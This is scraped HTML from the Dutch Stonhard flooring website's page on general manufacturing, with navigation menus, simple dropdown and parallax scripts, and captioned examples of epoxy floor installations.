                                            <a href='http://www.stonhard.nl/producteigenschappen/geurarm/'>Geurarm</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/antislip/'>Antislip</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/thermische-schokken-schommelingen/'>Thermische Schokken/Schommelingen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/waterbestendig/'>Waterbestendig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/slijtvast/'>Slijtvast</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/naadloos/'>Naadloos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/hoogglans/'>Hoogglans</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/brandwerend/'>Brandwerend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/gladde-afwerking/'>Gladde Afwerking</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/getextureerde-afwerking/'>Getextureerde Afwerking</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/akoestisch/'>Akoestisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/ergonomisch/'>Ergonomisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/veerkrachtig/'>Veerkrachtig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/antistatisch-geleidend/'>Antistatisch/Geleidend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/snelle-installatie-2-dagen/'>Snelle Installatie (&lt;2 dagen)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/zelf-nivellerend/'>Zelf Nivellerend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/onderhoudsvriendelijk/'>Onderhoudsvriendelijk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/vlekbestendig/'>Vlekbestendig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/uv-bestendig/'>UV-bestendig</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.nl/contact/'>Contact</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Producten</span>
                            <ul>
                                        <li>
                                            <span>Vloeroplossingen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/esd-vloer-systemen/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD vloer systemen</p>
                                                                    <p class="product-descrip"><span>Naadloze, onderhoudsvriendelijke vloersystemen, ontworpen voor ruimtes die vragen om een geleidende en antistatische vloer.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/epoxy-vloersystemen/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy vloersystemen</p>
                                                                    <p class="product-descrip"><span>Duurzame, aantrekkelijke vloeren voor industrieel of commercieel gebruik.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/urethaan-vloersystemen/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethaan vloersystemen</p>
                                                                    <p class="product-descrip"><span>Kunsthars vloeren, bestand tegen thermische schokken en thermische schommelingen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/mma-vloersystemen/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA vloersystemen</p>
                                                                    <p class="product-descrip"><span>Chemisch bestendige MMA Vloeren / Acrylaatvloeren voor lage temperaturen en snelle plaatsing</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Hoogwaardige Industri&#235;le Vloersystemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Getextureerde Epoxy Vloersystemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decoratieve Naadloze Vloersystemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Geluid Reducerende Vloersystemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decoratieve Vloersystemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Zelf Nivellerende Epoxy Vloersystemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Vloersystemen voor parkeerfaciliteiten</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterdichte Kunstharsvloersystemen </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemisch Resistente Systemen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decoratieve epoxyvloeren met kwarts en gerecycled glas</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Chemisch bestendige lining oplossingen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemisch Resistente Systemen</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wandbekleding</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethaan Wandsystemen</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Aanvullende producten</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Kunsthars gebonden coatings</p>
                                                                    <p class="product-descrip"><span>Kunsthars gebonden Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/vulmortels/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Vulmortels</p>
                                                                    <p class="product-descrip"><span>Vulmortels</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Kunsthars gebonden primers</p>
                                                                    <p class="product-descrip"><span>Kunsthars gebonden primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-vloerafdichtingen-en-membranen/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Kunsthars gebonden vloerafdichtingen en membranen</p>
                                                                    <p class="product-descrip"><span>Kunsthars gebonden vloer afdichtingen en membranen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/toevoegingsmiddelen-voor-vloeren/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Toevoegingsmiddelen voor vloeren</p>
                                                                    <p class="product-descrip"><span>Toevoegingsmiddelen voor vloeren</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/dampdruk-regulerende-systemen/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Dampdruk regulerende systemen</p>
                                                                    <p class="product-descrip"><span>Dampdruk regulerende systemen</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Aanvullende producten</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Kunsthars gebonden coatings</p>
                                                                    <p class="product-descrip"><span>Kunsthars gebonden Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/vulmortels/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Vulmortels</p>
                                                                    <p class="product-descrip"><span>Vulmortels</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Kunsthars gebonden primers</p>
                                                                    <p class="product-descrip"><span>Kunsthars gebonden primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-vloerafdichtingen-en-membranen/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Kunsthars gebonden vloerafdichtingen en membranen</p>
                                                                    <p class="product-descrip"><span>Kunsthars gebonden vloer afdichtingen en membranen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/toevoegingsmiddelen-voor-vloeren/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Toevoegingsmiddelen voor vloeren</p>
                                                                    <p class="product-descrip"><span>Toevoegingsmiddelen voor vloeren</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/dampdruk-regulerende-systemen/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Dampdruk regulerende systemen</p>
                                                                    <p class="product-descrip"><span>Dampdruk regulerende systemen</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-coatings/' >
                                                                            <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                        <p class="product-name">Kunsthars gebonden coatings</p>
                                                                        <p class="product-descrip"><span>Kunsthars gebonden Coatings</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/aanvullende-producten/vulmortels/' >
                                                                            <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                        <p class="product-name">Vulmortels</p>
                                                                        <p class="product-descrip"><span>Vulmortels</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-primers/' >
                                                                            <img src="/media/3099/website-products-icon-primer.jpg">
                                                                        <p class="product-name">Kunsthars gebonden primers</p>
                                                                        <p class="product-descrip"><span>Kunsthars gebonden primers</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-vloerafdichtingen-en-membranen/' >
                                                                            <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                        <p class="product-name">Kunsthars gebonden vloerafdichtingen en membranen</p>
                                                                        <p class="product-descrip"><span>Kunsthars gebonden vloer afdichtingen en membranen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/aanvullende-producten/toevoegingsmiddelen-voor-vloeren/' >
                                                                            <img src="/media/1826/features-fastinstallation.svg">
                                                                        <p class="product-name">Toevoegingsmiddelen voor vloeren</p>
                                                                        <p class="product-descrip"><span>Toevoegingsmiddelen voor vloeren</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.nl/producten/aanvullende-producten/dampdruk-regulerende-systemen/' >
                                                                            <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                        <p class="product-name">Dampdruk regulerende systemen</p>
                                                                        <p class="product-descrip"><span>Dampdruk regulerende systemen</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Kies uw branche</span>
                        <ul>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/luchtvaart/">Luchtvaart</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/levensmiddelenindustrie/">Levensmiddelenindustrie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/gezondheidszorg/">Gezondheidszorg</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/farmaceutische-industrie/">Farmaceutische industrie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/water-afvalwater/">Water/Afvalwater</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/chemie/">Chemie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/horeca/">Horeca</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/educatie/">Educatie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/technologie/">Technologie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/algemene-productie/">Algemene Productie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/overheid/">Overheid</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/retail-omgevingen/">Retail Omgevingen</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/transport/">Transport</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/kantoorpanden-gebouwbeheer/">Kantoorpanden/Gebouwbeheer</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/autodealers-garages/">Autodealers/Garages</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/autoproductie/">Autoproductie</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/algemeen-commercieel/">Algemeen Commercieel</a></li>
                                    <li><a href="http://www.stonhard.nl/kies-uw-branche/distributie-logistiek/">Distributie/Logistiek</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architecten/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.nl/architecten-designers/bim-bibliotheek/">BIM Bibliotheek</a></li>
                                <li><a href="http://www.stonhard.nl/architecten-designers/product-informatie/">Product Informatie</a></li>
                                <li><a href="http://www.stonhard.nl/architecten-designers/kleurcollecties/">Kleurcollecties</a></li>
                                <li><a href="http://www.stonhard.nl/architecten-designers/vloer-details/">Vloer Details</a></li>
                                <li><a href="http://www.stonhard.nl/architecten-designers/duurzame-oplossingen/">Duurzame oplossingen</a></li>
                        </ul>
                </li>
                <li>
                        <span>Hoofdaannemers</span>
                        <ul>
                                <li><a href="http://www.stonhard.nl/hoofdaannemers/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.nl/hoofdaannemers/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.nl/hoofdaannemers/kleur-gidsen/">Kleur Gidsen</a></li>
                                <li><a href="http://www.stonhard.nl/hoofdaannemers/brochures-literatuur/">Brochures &amp; Literatuur</a></li>
                                <li><a href="http://www.stonhard.nl/hoofdaannemers/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Over ons</span>
                        <ul>
                                <li><a href="http://www.stonhard.nl/over-ons/nieuwsbrief/">Nieuwsbrief</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/media/">Media</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/100-jaar/">100 jaar</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/cariere/">Cari&#232;re</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/wie-zijn-wij/">Wie zijn wij</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/onze-materialen/">Onze materialen</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/onze-certificaten/">Onze Certificaten</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/video-s/">Video&#180;s</a></li>
                                <li><a href="http://www.stonhard.nl/over-ons/onze-missie/">Onze Missie</a></li>
                        </ul>
                </li>
                <li>
                        <span>Producteigenschappen</span>
                        <ul>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/krasbestendig/">Krasbestendig</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/chemisch-resistent/">Chemisch Resistent</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/duurzaam-milieuvriendelijk/">Duurzaam/Milieuvriendelijk</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/stootvast/">Stootvast</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/hoge-belasting/">Hoge Belasting</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/zwaar-verkeer/">Zwaar Verkeer</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/geurarm/">Geurarm</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/antislip/">Antislip</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/thermische-schokken-schommelingen/">Thermische Schokken/Schommelingen</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/waterbestendig/">Waterbestendig</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/slijtvast/">Slijtvast</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/naadloos/">Naadloos</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/hoogglans/">Hoogglans</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/brandwerend/">Brandwerend</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/gladde-afwerking/">Gladde Afwerking</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/getextureerde-afwerking/">Getextureerde Afwerking</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/akoestisch/">Akoestisch</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/ergonomisch/">Ergonomisch</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/veerkrachtig/">Veerkrachtig</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/antistatisch-geleidend/">Antistatisch/Geleidend</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/snelle-installatie-2-dagen/">Snelle Installatie (&lt;2 dagen)</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/zelf-nivellerend/">Zelf Nivellerend</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/onderhoudsvriendelijk/">Onderhoudsvriendelijk</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/vlekbestendig/">Vlekbestendig</a></li>
                                    <li><a href="http://www.stonhard.nl/producteigenschappen/uv-bestendig/">UV-bestendig</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.nl/contact/'>Contact</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/stonhardbenelux/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-benelux/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard_Benelux/"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhard_benelux/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1447/installation_web.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1920/v2-utc-tn5.jpg" alt="stonclad ht flooring in aerospace manufacturing facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Gebruikte producten:</h2>
							<p><a href="http://www.stonhard.nl/producten/stonclad/" >Stonclad HT</a></p>
								
							<p>Een verkeersgang in een ruimtevaart-productiebedrijf heeft een vloer nodig die uitzonderlijk goed presteert  onder de meest uitdagende condities. Deze epoxy mortelvloer is uitermate bestendig tegen corrosie en werkt hard in een omgeving waar hard gewerkt wordt. </p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1919/v2-r7-003.jpg" alt="stonclad gs in printing and packaging facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Gebruikte producten:</h2>
							<p><a href="http://www.stonhard.nl/producten/stonclad/" >Stonclad GS</a></p>
								
							<p>Naadloze en chemisch resistente vloeren zijn perfect voor een print- en verpakkingsbedrijf.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1921/v2-avery-1.jpg" alt="stonclad gs in global packaging facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Gebruikte producten:</h2>
							<p><a href="http://www.stonhard.nl/producten/stonclad/" >Stonclad GS</a></p>
								
							<p>Een internationaal bedrijf in verpakkingsmaterialen heeft een betrouwbare en duurzame vloer nodig om hun ambitieuze tempo bij te houden.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1922/v2-img_9898.jpg" alt="stonclad gs in manufacturing facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Gebruikte producten:</h2>
							<p><a href="http://www.stonhard.nl/producten/stonclad/" >Stonclad GS</a></p>
								
							<p>Deze epoxy vloer heeft antistatische en vonkvrije eigenschappen naast dat deze ook nog chemisch resistent en schuurbestendig is. </p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1923/v2-18.jpg" alt="stonshield hri in printing and packaging facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Gebruikte producten:</h2>
							<p><a href="http://www.stonhard.nl/producten/stonshield/" >Stonshield HRI</a></p>
								
							<p>Deze antislip vloer biedt extra veiligheid voor werknemers in print- en verpakkingsbedrijven, terwijl de vloer ook esthetisch aantrekkelijk is en gemakkelijk schoon te maken is.  </p>
						</div>
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>Algemene Productie</h1>
 
		<p><span>Wanneer u goede prestaties eist, hebben wij de vloer die daaraan voldoet. Onze naadloze, chemisch resistente en stootvaste vloeren doen het werk van wel tien vloeren in productie omgevingen. Of het nu gaat om bewerkingen, inpakken, magazijnen, verkeerspaden, accu opslag of andere toepassing. Allesomvattende  oplossingen, duurzame bescherming. </span></p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">KIES HET JUISTE PRODUCT</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p>Vind het product dat voldoet aan uw wensen. Selecteer één of meerdere opties uit het menu hieronder om uw zoekopdracht te verfijnen.</p>
<p> </p></p>
